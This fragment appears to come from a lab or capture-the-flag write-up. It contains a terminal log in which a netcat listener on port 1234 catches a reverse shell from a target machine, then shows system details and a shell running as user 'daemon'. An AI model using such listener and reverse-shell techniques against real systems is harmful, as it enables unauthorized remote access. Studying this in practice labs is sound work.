 root@ip-10-10-239-114:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.195.93 49697 received!
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 12:43:43 up  1:10,  0 users,  load average: 0.06, 0.12, 0.56
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$